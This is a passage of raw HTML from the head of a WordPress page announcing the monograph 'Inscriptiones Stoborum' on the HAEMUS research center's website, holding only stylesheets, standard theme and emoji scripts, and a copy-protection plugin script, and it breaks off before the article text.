

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/monograph-inscriptiones-stoborum/
body_size: 145560
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Monograph: INSCRIPTIONES STOBORUM | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haemus.org.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/posts/3446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://haemus.org.mk/monograph-inscriptiones-stoborum/" />
<link rel='shortlink' href='https://haemus.org.mk/?p=3446' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Fmonograph-inscriptiones-stoborum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Fmonograph-inscriptiones-stoborum%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Haemus"}});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/monograph-inscriptiones-stoborum/?amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
